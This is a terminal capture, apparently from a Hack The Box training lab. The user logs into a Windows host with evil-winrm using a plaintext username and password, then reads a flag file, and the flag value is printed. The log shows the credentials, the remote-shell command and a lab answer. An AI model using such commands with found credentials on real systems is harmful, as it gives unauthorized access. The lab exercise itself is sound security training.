 [htb-student@skills-par01]-[~]
$evil-winrm -i 172.16.7.50 -u AB920 -p weasal
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\AB920\Documents> type C:\flag.txt
aud1t_gr0up_m3mbersh1ps!
*Evil-WinRM* PS C:\Users\AB920\Documents>